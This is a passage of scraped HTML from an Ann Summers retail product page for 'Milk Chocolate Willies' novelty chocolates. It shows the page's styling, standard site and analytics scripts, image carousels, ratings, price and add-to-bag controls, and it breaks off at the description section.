  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Milk Chocolate Willies","product_url":"https://www.annsummers.com/gifts-games/gifts-games-all/milk-chocolate-willies/2002146NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg","product_description":"Melt in your mouth. Once you’ve sucked one of these Milk Chocolate Willies they won’t stay hard for long. These bite-sized treats are perfect for gifting or a self-indulgent night in.","product_sku":"2002146NO_SIZE","product_price":8.99,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":8.99,"product_categories":"gifts-games-all,gifts-games","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2002146NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2002146NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2002146NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/gifts/">
              Gifts
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/gifts/all-gifts/">
              All Gifts
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Milk Chocolate Willies
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Milk Chocolate Willies image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e016874/images/2002146/2002146_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e016874/images/2002146/2002146_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Milk Chocolate Willies image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw27edaa13/images/2002146/2002146_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw27edaa13/images/2002146/2002146_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Milk Chocolate Willies image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe7e19eff/images/2002146/2002146_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Milk Chocolate Willies image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e016874/images/2002146/2002146_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Milk Chocolate Willies image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw27edaa13/images/2002146/2002146_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Milk Chocolate Willies image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2002146NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Milk Chocolate Willies</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.3 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2002146NO_SIZE-ada-star-ratings-text">4.3 out of 5 star rating</span>
        
          <div aria-labelledby="2002146NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002146NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002146NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002146NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2002146NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            12 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="0.0">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      
                      
                      ">
              Due to shipping restrictions, this product is not available.
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2002146NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2002146NO_SIZE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2002146NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2002146NO_SIZE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
